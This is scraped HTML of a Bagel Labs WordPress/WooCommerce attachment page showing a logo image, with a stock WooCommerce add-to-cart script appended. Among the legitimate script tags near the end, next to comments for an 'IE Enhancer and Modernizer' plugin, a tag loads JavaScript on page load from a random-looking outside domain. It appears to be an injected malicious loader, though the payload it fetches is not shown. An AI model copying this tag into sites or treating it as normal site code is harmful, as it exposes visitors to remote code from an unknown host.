							<img class="mk-desktop-logo light-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-light_03-2.png"/>
			
							<img class="mk-resposnive-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>
			
							<img class="mk-sticky-logo " title="Smart Tape Measure" alt="Smart Tape Measure" src="https://www.bagel-labs.com/wp-content/uploads/2016/02/main-logo-dark_03-3.png"/>
					</a>
	</div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-new-menu-container"><ul id="menu-new-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-29518" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="https://www.dexulin.com">DEXULIN</a></li>
<li id="responsive-menu-item-24683" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/product/">Product</a></li>
<li id="responsive-menu-item-27250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/">Solutions</a></li>
<li id="responsive-menu-item-24801" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="http://bagel-labs.zendesk.com/hc/en-us">FAQ</a></li>
<li id="responsive-menu-item-24687" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/contact-us/">Contact Us</a></li>
<li id="responsive-menu-item-27259" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.bagel-labs.com/shop/">Shop</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog">
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-26535" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							<p class="attachment"><a href='https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png'><img width="300" height="180" src="https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone-300x180.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone-300x180.png 300w, https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png 500w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image"/></a></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" disable-on-mobile" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Company</div>
<div class="menu-company-container"><ul id="menu-company" class="menu">
<li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a href="https://www.bagel-labs.com/about-2/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c3518535e1" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>About</a></li>
<li id="menu-item-14703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14703"><a href="https://www.bagel-labs.com/career/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c3518535e1" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Career (Korean)</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">Legal</div>
<div class="menu-legal-container"><ul id="menu-legal" class="menu">
<li id="menu-item-14491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14491"><a href="https://www.bagel-labs.com/terms-of-service/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c3518547b4" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Terms of Service</a></li>
<li id="menu-item-14492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14492"><a href="https://www.bagel-labs.com/privacy-policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c3518547b4" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Privacy Policy</a></li>
<li id="menu-item-22653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22653"><a href="https://www.bagel-labs.com/cookie_policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697c3518547b4" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cookie Policy</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" fullwidth-footer">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2020</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697c351855201" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
		<div class="add-cart-responsive-state">
			<a class="mk-shoping-cart-link" href="https://www.bagel-labs.com/cart/">
				<svg class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697c3518554cf" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>				<span class="mk-header-cart-count">0</span>
			</a>
		</div>
		</div>




	<style type='text/css'></style>
<!--Plugin IE Enhancer and Modernizer 2014.0925.1858 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Enhancer and Modernizer IE WordPress Surfing Experience-->

<script type="text/javascript">php={hasAdminbar:false,json:(null!=null)?null:"",jsPath:'https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js'};</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769747736' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_455b81a6740835465a4df71609a94181","fragment_name":"wc_fragments_455b81a6740835465a4df71609a94181","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/comment-reply.min.js?ver=5.7.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.5.4.js?ver=1590054874' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.5.4' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.5.4' id='mkhb-column-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.5.4.js?ver=1590054874' id='mk-cz-woocommerce-js'></script>
<script type='text/javascript' id='jupiter-donut-shortcodes-js-extra'>//<![CDATA[
var jupiterDonutVars={"themeDir":"https:\/\/www.bagel-labs.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.bagel-labs.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.bagel-labs.com\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.0.6' id='jupiter-donut-shortcodes-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
		<script type="text/javascript">var ga_fired=false;window.addEventListener("scroll",function(){if((document.documentElement.scrollTop!=0&&ga_fired===false)||(document.body.scrollTop!=0&&ga_fired===false)){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-75899023-1','auto');ga('send','pageview');ga_fired=true;}},true);</script> 
		<script type="text/javascript">window.get={};window.get.captcha=function(enteredCaptcha){return jQuery.get(ajaxurl,{action:"mk_validate_captcha_input",captcha:enteredCaptcha});};</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4
body_size: 1086
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});